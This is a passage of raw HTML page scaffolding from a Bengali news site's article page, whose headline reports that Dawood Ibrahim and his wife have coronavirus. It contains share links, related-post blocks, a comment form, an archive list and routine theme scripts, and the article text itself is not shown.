href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%ab%e0%a6%bf%e0%a7%9f%e0%a6%be-%e0%a6%a1%e0%a6%a8-%e0%a6%a6%e0%a6%be%e0%a6%89%e0%a6%a6-%e0%a6%87%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%ae-%e0%a6%b8/&title=%E0%A6%AE%E0%A6%BE%E0%A6%AB%E0%A6%BF%E0%A7%9F%E0%A6%BE+%E0%A6%A1%E0%A6%A8+%E0%A6%A6%E0%A6%BE%E0%A6%89%E0%A6%A6+%E0%A6%87%E0%A6%AC%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%B9%E0%A6%BF%E0%A6%AE+%E0%A6%B8%E0%A6%B8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A7%80%E0%A6%95+%E0%A6%95%E0%A6%B0%E0%A7%87%E0%A6%BE%E0%A6%A8%E0%A6%BE+%E0%A6%86%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=মাফিয়া ডন দাউদ ইব্রাহিম সস্ত্রীক করোনা আক্রান্ত&body=https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%ab%e0%a6%bf%e0%a7%9f%e0%a6%be-%e0%a6%a1%e0%a6%a8-%e0%a6%a6%e0%a6%be%e0%a6%89%e0%a6%a6-%e0%a6%87%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%ae-%e0%a6%b8/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%A6%AE%E0%A6%BE%E0%A6%AB%E0%A6%BF%E0%A7%9F%E0%A6%BE+%E0%A6%A1%E0%A6%A8+%E0%A6%A6%E0%A6%BE%E0%A6%89%E0%A6%A6+%E0%A6%87%E0%A6%AC%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%B9%E0%A6%BF%E0%A6%AE+%E0%A6%B8%E0%A6%B8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A7%80%E0%A6%95+%E0%A6%95%E0%A6%B0%E0%A7%87%E0%A6%BE%E0%A6%A8%E0%A6%BE+%E0%A6%86%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%0D%0Ahttps://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%ab%e0%a6%bf%e0%a7%9f%e0%a6%be-%e0%a6%a1%e0%a6%a8-%e0%a6%a6%e0%a6%be%e0%a6%89%e0%a6%a6-%e0%a6%87%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%ae-%e0%a6%b8/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%E0%A6%AE%E0%A6%BE%E0%A6%AB%E0%A6%BF%E0%A7%9F%E0%A6%BE+%E0%A6%A1%E0%A6%A8+%E0%A6%A6%E0%A6%BE%E0%A6%89%E0%A6%A6+%E0%A6%87%E0%A6%AC%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%B9%E0%A6%BF%E0%A6%AE+%E0%A6%B8%E0%A6%B8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A7%80%E0%A6%95+%E0%A6%95%E0%A6%B0%E0%A7%87%E0%A6%BE%E0%A6%A8%E0%A6%BE+%E0%A6%86%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4 https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%ab%e0%a6%bf%e0%a7%9f%e0%a6%be-%e0%a6%a1%e0%a6%a8-%e0%a6%a6%e0%a6%be%e0%a6%89%e0%a6%a6-%e0%a6%87%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%ae-%e0%a6%b8/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>পূর্ববর্তী অনুচ্ছেদ</span><a href="https://www.bikrampurkhobor.com/%e0%a6%a4%e0%a6%bf%e0%a6%a8-%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a7%87%e0%a6%a1%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%b2-%e0%a6%9f%e0%a7%87%e0%a6%95%e0%a6%a8%e0%a7%8b%e0%a6%b2/">তিন হাজার মেডিকেল টেকনোলজিস্ট নিয়োগ প্রস্তাব অনুমোদন</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>পরবর্তী অনুচ্ছেদ</span><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%85%e0%a6%a4%e0%a6%bf%e0%a6%b0%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%a4-%e0%a6%9c%e0%a7%87/">মুন্সীগঞ্জের অতিরিক্ত জেলা ম্যাজিস্ট্রেট (এডিএম) খান মোঃ নাজমুস শোয়েব করোনা জয় করেছেন</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/" aria-label="author-photo"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="বিক্রমপুর খবর ডেস্ক"><meta itemprop="url" content="https://www.bikrampurkhobor.com/author/nasiruddin/"></span><meta itemprop="datePublished" content="2020-06-06T12:38:35+06:00"><meta itemprop="dateModified" content="2020-06-06T12:38:36+06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%ab%e0%a6%bf%e0%a7%9f%e0%a6%be-%e0%a6%a1%e0%a6%a8-%e0%a6%a6%e0%a6%be%e0%a6%89%e0%a6%a6-%e0%a6%87%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%ae-%e0%a6%b8/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"></span><meta itemprop="name" content="বিক্রমপুর খবর"></span><meta itemprop="headline " content="মাফিয়া ডন দাউদ ইব্রাহিম সস্ত্রীক করোনা আক্রান্ত"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.bikrampurkhobor.com/wp-content/uploads/daud-ibrahim.jpg"><meta itemprop="width" content="646"><meta itemprop="height" content="360"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script type="rocketlazyloadscript">var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_9","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":5591,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_related_posts";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "1096";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "366";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="td-related-title td-block-title"><a id="tdi_10" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_9" href="#">একই রকম অনুচ্ছেদ</a><a id="tdi_11" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_9" href="#">লেখকের আরো</a></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac-%e0%a6%96%e0%a6%be%e0%a6%a6%e0%a7%8d%e0%a6%af-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8-%e0%a6%8f%e0%a6%96%e0%a6%a8%e0%a7%8b-%e0%a6%a6/" rel=" bookmark" class="td-image-wrap " title="আজ বিশ্ব খাদ্য দিবস: এখনো দারিদ্র্যসীমার নিচে ১৯.২ শতাংশ মানুষ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="আজ বিশ্ব খাদ্য দিবস: এখনো দারিদ্র্যসীমার নিচে ১৯.২ শতাংশ মানুষ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7786-218x150.jpg?v=1760596949"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="আজ বিশ্ব খাদ্য দিবস: এখনো দারিদ্র্যসীমার নিচে ১৯.২ শতাংশ মানুষ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7786-218x150.jpg?v=1760596949"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/uncategorized/" class="td-post-category">অন্যান্য</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac-%e0%a6%96%e0%a6%be%e0%a6%a6%e0%a7%8d%e0%a6%af-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8-%e0%a6%8f%e0%a6%96%e0%a6%a8%e0%a7%8b-%e0%a6%a6/" rel="bookmark" title="আজ বিশ্ব খাদ্য দিবস: এখনো দারিদ্র্যসীমার নিচে ১৯.২ শতাংশ মানুষ">আজ বিশ্ব খাদ্য দিবস: এখনো দারিদ্র্যসীমার নিচে ১৯.২ শতাংশ মানুষ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a7%81-%e0%a6%95%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a8%e0%a6%bf/" rel=" bookmark" class="td-image-wrap " title="রানু-কাহিনি" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="রানু-কাহিনি" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/প্রতিভা-বসু-2-218x150.jpg?v=1760592322"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="রানু-কাহিনি" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/প্রতিভা-বসু-2-218x150.jpg?v=1760592322"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/uncategorized/" class="td-post-category">অন্যান্য</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a7%81-%e0%a6%95%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a8%e0%a6%bf/" rel="bookmark" title="রানু-কাহিনি">রানু-কাহিনি</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%a4%e0%a7%81%e0%a6%b0%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%b9%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%a4%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4/" rel=" bookmark" class="td-image-wrap " title="তুরস্কের সহায়তায় মুক্ত হয়ে ইসরায়েল ছাড়লেন শহিদুল আলম" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="তুরস্কের সহায়তায় মুক্ত হয়ে ইসরায়েল ছাড়লেন শহিদুল আলম" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/48-3-218x150.jpg?v=1760101136"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="তুরস্কের সহায়তায় মুক্ত হয়ে ইসরায়েল ছাড়লেন শহিদুল আলম" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/48-3-218x150.jpg?v=1760101136"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/" class="td-post-category">দেশ-বিদেশ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%a4%e0%a7%81%e0%a6%b0%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%b9%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%a4%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4/" rel="bookmark" title="তুরস্কের সহায়তায় মুক্ত হয়ে ইসরায়েল ছাড়লেন শহিদুল আলম">তুরস্কের সহায়তায় মুক্ত হয়ে ইসরায়েল ছাড়লেন শহিদুল আলম</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">একটি উত্তর দিন <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A6%AE%E0%A6%BE%E0%A6%AB%E0%A6%BF%E0%A7%9F%E0%A6%BE-%E0%A6%A1%E0%A6%A8-%E0%A6%A6%E0%A6%BE%E0%A6%89%E0%A6%A6-%E0%A6%87%E0%A6%AC%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%B9%E0%A6%BF%E0%A6%AE-%E0%A6%B8/#respond" style="display:none;">উত্তর বাতিল করুন</a></small></h3><form action="https://www.bikrampurkhobor.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="মন্তব্য:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">দয়া করে আপনার কমেন্টস লিখুন</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="নাম*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">দয়া করে আপনার নাম লিখুন</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="ইমেইল:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">আপনি ভুল ইমেইল দিয়েছেন</div>
			            <div class="td-warning-email">দয়া করে আপনার ইমেইল লিখুন</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="ওয়েবসাইট:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">পরবর্তী সময়ে আমার মন্তব্য করার জন্য ব্রাউজারে আমার নাম, ইমেল এবং ওয়েবসাইট সংরক্ষণ করুন।</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="মন্তব্য দিন" /> <input type='hidden' name='comment_post_ID' value='5591' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2b442b5783" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="111"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="archives-4" class="td_block_template_1 widget archives-4 widget_archive"><h4 class="block-title"><span>Archives</span></h4>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.bikrampurkhobor.com/2025/11/'> November 2025 &nbsp;(24)</option>
	<option value='https://www.bikrampurkhobor.com/2025/10/'> October 2025 &nbsp;(58)</option>
	<option value='https://www.bikrampurkhobor.com/2025/09/'> September 2025 &nbsp;(2)</option>
	<option value='https://www.bikrampurkhobor.com/2025/08/'> August 2025 &nbsp;(60)</option>
	<option value='https://www.bikrampurkhobor.com/2025/07/'> July 2025 &nbsp;(158)</option>
	<option value='https://www.bikrampurkhobor.com/2025/06/'> June 2025 &nbsp;(56)</option>
	<option value='https://www.bikrampurkhobor.com/2025/05/'> May 2025 &nbsp;(16)</option>
	<option value='https://www.bikrampurkhobor.com/2025/04/'> April 2025 &nbsp;(93)</option>
	<option value='https://www.bikrampurkhobor.com/2025/03/'> March 2025 &nbsp;(117)</option>
	<option value='https://www.bikrampurkhobor.com/2025/02/'> February 2025 &nbsp;(14)</option>
	<option value='https://www.bikrampurkhobor.com/2025/01/'> January 2025 &nbsp;(20)</option>
	<option value='https://www.bikrampurkhobor.com/2024/12/'> December 2024 &nbsp;(136)</option>
	<option value='https://www.bikrampurkhobor.com/2024/11/'> November 2024 &nbsp;(89)</option>
	<option value='https://www.bikrampurkhobor.com/2024/10/'> October 2024 &nbsp;(188)</option>
	<option value='https://www.bikrampurkhobor.com/2024/07/'> July 2024 &nbsp;(35)</option>
	<option value='https://www.bikrampurkhobor.com/2024/06/'> June 2024 &nbsp;(49)</option>
	<option value='https://www.bikrampurkhobor.com/2024/05/'> May 2024 &nbsp;(52)</option>
	<option value='https://www.bikrampurkhobor.com/2024/01/'> January 2024 &nbsp;(97)</option>
	<option value='https://www.bikrampurkhobor.com/2023/12/'> December 2023 &nbsp;(48)</option>
	<option value='https://www.bikrampurkhobor.com/2023/11/'> November 2023 &nbsp;(17)</option>
	<option value='https://www.bikrampurkhobor.com/2023/07/'> July 2023 &nbsp;(36)</option>
	<option value='https://www.bikrampurkhobor.com/2023/06/'> June 2023 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2023/04/'> April 2023 &nbsp;(8)</option>
	<option value='https://www.bikrampurkhobor.com/2023/01/'> January 2023 &nbsp;(26)</option>
	<option value='https://www.bikrampurkhobor.com/2022/12/'> December 2022 &nbsp;(1)</option>
	<option value='https://www.bikrampurkhobor.com/2022/10/'> October 2022 &nbsp;(12)</option>
	<option value='https://www.bikrampurkhobor.com/2022/09/'> September 2022 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2022/08/'> August 2022 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2022/05/'> May 2022 &nbsp;(11)</option>
	<option value='https://www.bikrampurkhobor.com/2022/04/'> April 2022 &nbsp;(22)</option>
	<option value='https://www.bikrampurkhobor.com/2022/03/'> March 2022 &nbsp;(2)</option>
	<option value='https://www.bikrampurkhobor.com/2022/02/'> February 2022 &nbsp;(55)</option>
	<option value='https://www.bikrampurkhobor.com/2022/01/'> January 2022 &nbsp;(41)</option>
	<option value='https://www.bikrampurkhobor.com/2021/12/'> December 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/11/'> November 2021 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2021/10/'> October 2021 &nbsp;(17)</option>
	<option value='https://www.bikrampurkhobor.com/2021/09/'> September 2021 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2021/08/'> August 2021 &nbsp;(46)</option>
	<option value='https://www.bikrampurkhobor.com/2021/07/'> July 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/06/'> June 2021 &nbsp;(24)</option>
	<option value='https://www.bikrampurkhobor.com/2021/05/'> May 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/04/'> April 2021 &nbsp;(252)</option>
	<option value='https://www.bikrampurkhobor.com/2021/03/'> March 2021 &nbsp;(89)</option>
	<option value='https://www.bikrampurkhobor.com/2021/02/'> February 2021 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2021/01/'> January 2021 &nbsp;(72)</option>
	<option value='https://www.bikrampurkhobor.com/2020/12/'> December 2020 &nbsp;(141)</option>
	<option value='https://www.bikrampurkhobor.com/2020/11/'> November 2020 &nbsp;(179)</option>
	<option value='https://www.bikrampurkhobor.com/2020/10/'> October 2020 &nbsp;(216)</option>
	<option value='https://www.bikrampurkhobor.com/2020/09/'> September 2020 &nbsp;(95)</option>
	<option value='https://www.bikrampurkhobor.com/2020/08/'> August 2020 &nbsp;(143)</option>
	<option value='https://www.bikrampurkhobor.com/2020/07/'> July 2020 &nbsp;(127)</option>
	<option value='https://www.bikrampurkhobor.com/2020/06/'> June 2020 &nbsp;(275)</option>
	<option value='https://www.bikrampurkhobor.com/2020/05/'> May 2020 &nbsp;(183)</option>
	<option value='https://www.bikrampurkhobor.com/2020/04/'> April 2020 &nbsp;(176)</option>
	<option value='https://www.bikrampurkhobor.com/2020/03/'> March 2020 &nbsp;(85)</option>
	<option value='https://www.bikrampurkhobor.com/2020/02/'> February 2020 &nbsp;(6)</option>
	<option value='https://www.bikrampurkhobor.com/2020/01/'> January 2020 &nbsp;(19)</option>
	<option value='https://www.bikrampurkhobor.com/2019/12/'> December 2019 &nbsp;(20)</option>
	<option value='https://www.bikrampurkhobor.com/2019/11/'> November 2019 &nbsp;(15)</option>
	<option value='https://www.bikrampurkhobor.com/2019/10/'> October 2019 &nbsp;(67)</option>
	<option value='https://www.bikrampurkhobor.com/2019/09/'> September 2019 &nbsp;(54)</option>
	<option value='https://www.bikrampurkhobor.com/2019/08/'> August 2019 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2019/07/'> July 2019 &nbsp;(39)</option>
	<option value='https://www.bikrampurkhobor.com/2019/06/'> June 2019 &nbsp;(47)</option>
	<option value='https://www.bikrampurkhobor.com/2019/05/'> May 2019 &nbsp;(50)</option>
	<option value='https://www.bikrampurkhobor.com/2019/04/'> April 2019 &nbsp;(31)</option>
	<option value='https://www.bikrampurkhobor.com/2019/03/'> March 2019 &nbsp;(16)</option>
	<option value='https://www.bikrampurkhobor.com/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://www.bikrampurkhobor.com/2019/01/'> January 2019 &nbsp;(118)</option>
	<option value='https://www.bikrampurkhobor.com/2018/12/'> December 2018 &nbsp;(48)</option>

		</select>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><div class="td_block_wrap td_block_7 td_block_widget tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script type="rocketlazyloadscript">var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_12","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-5591","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category 